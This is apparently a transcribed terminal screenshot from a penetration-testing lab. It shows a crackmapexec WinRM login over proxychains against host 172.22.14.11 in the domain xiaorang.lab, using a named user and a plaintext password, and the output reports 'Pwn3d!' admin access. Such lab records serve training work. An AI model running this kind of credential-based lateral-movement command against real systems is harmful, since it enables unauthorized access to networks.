 ⌥⌘1 exp10it@MacBook-Pro:~
→ ~ proxychains crackmapexec winrm 172.22.14.11 -u tianjing -p DPQSXSXgh2 -d xiaorang.lab
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
HTTP 172.22.14.11 5985 172.22.14.11 [*] http://172.22.14.11:5985/wsman
HTTP 172.22.14.11 5985 172.22.14.11 [+] xiaorang.lab\tianjing:DPQSXSXgh2 (Pwn3
d!)
→ ~ _
exp10it -zsh 16% 22 GB 8/17, 11:53 PM